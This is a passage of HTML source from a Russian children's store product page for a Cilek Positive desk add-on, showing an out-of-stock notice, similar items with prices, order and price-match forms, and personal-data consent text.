			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/komody_i_shkafy_1.html" title="Мебель и аксессуары" itemprop="item"><span itemprop="name">Мебель и аксессуары</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_stoly_1.html" title="Столы и парты" itemprop="item"><span itemprop="name">Столы и парты</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/detskie_stoly_s_nadstroykoy_1.html" title="Детские столы с надстройкой" itemprop="item"><span itemprop="name">Детские столы с надстройкой</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Cilek Positive средняя приставка к письменному столу</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="130459" href="/upload/iblock/815/big5531.jpg" title="Cilek Positive средняя приставка к письменному столу Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/815/229_229_1/big5531.jpg" alt="Cilek Positive средняя приставка к письменному столу Цвет не выбран" itemprop="image"></a>
									</div>
				<div class="b-prod__status">
														</div>

													
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/2d5/att22851.jpg" title="Cilek Positive средняя приставка к письменному столу" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/2d5/66_66_2/att22851.jpg" alt="Cilek Positive средняя приставка к письменному столу">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/7da/att22852.jpg" title="Cilek Positive средняя приставка к письменному столу" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/7da/66_66_2/att22852.jpg" alt="Cilek Positive средняя приставка к письменному столу">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

							<!-- Товара нет в наличии -->
				<h1 itemprop="name" class="b-prod__title gray-clr">Cilek Positive средняя приставка к письменному столу</h1>
				<p class="color-red"><b>Нет в наличии, поставок не ожидается</b></p>
									<div class="b-similar">
						<div class="b-prod__promotion-head">Похожие товары</div>
						<div class="b-similar__body">
							<div class="b-prod__grid">
																									<a href="/tovary/cilek_active_srednyaya_pristavka_k_pismennomu_stolu.html" class="b-prod__tile">
										<div class="b-prod__tile-cover" style="background-image: url('/upload/resize_cache/iblock/c5c/130_130_1/big9199.jpg')"></div>
										<div class="b-prod__tile-title">Cilek Active средняя приставка к письменному столу</div>
										<div class="b-prod__tile-price"><b>17 472 руб.</b></div>
									</a>
																										<a href="/tovary/cilek_flora_standart_classic_pristavka_k_pismennomu_stolu.html" class="b-prod__tile">
										<div class="b-prod__tile-cover" style="background-image: url('/upload/resize_cache/iblock/fec/130_130_1/big9321.jpg')"></div>
										<div class="b-prod__tile-title">Cilek Flora Standart (Classic) приставка к письменному столу</div>
										<div class="b-prod__tile-price"><b>9 744 руб.</b></div>
									</a>
																										<a href="/tovary/cilek_flora_pristavka_k_pismennomu_stolu.html" class="b-prod__tile">
										<div class="b-prod__tile-cover" style="background-image: url('/upload/resize_cache/iblock/c4b/130_130_1/big9303.jpg')"></div>
										<div class="b-prod__tile-title">Cilek Flora приставка к письменному столу</div>
										<div class="b-prod__tile-price"><b>18 144 руб.</b></div>
									</a>
																										<a href="/tovary/cilek_positive_pristavka_k_pismennomu_stolu.html" class="b-prod__tile">
										<div class="b-prod__tile-cover" style="background-image: url('/upload/resize_cache/iblock/fab/130_130_1/big9361.jpg')"></div>
										<div class="b-prod__tile-title">Cilek Positive приставка к письменному столу</div>
										<div class="b-prod__tile-price"><b>25 536 руб.</b></div>
									</a>
																										<a href="/tovary/cilek_natura_na_1102.html" class="b-prod__tile hidden-prod">
										<div class="b-prod__tile-cover" style="background-image: url('/upload/resize_cache/iblock/8e5/130_130_1/big12528.jpg')"></div>
										<div class="b-prod__tile-title">Cilek Natura приставка к столу</div>
										<div class="b-prod__tile-price"><b>15 456 руб.</b></div>
									</a>
																								</div>
															<div class="b-showmore__link js-showmore-prod">все похожие товары (5)</div>
													</div>
					</div>
								<!--/ Товара нет в наличии -->
					</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/cilek_positive_srednyaya_pristavka_k_pismennomu_stolu.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, 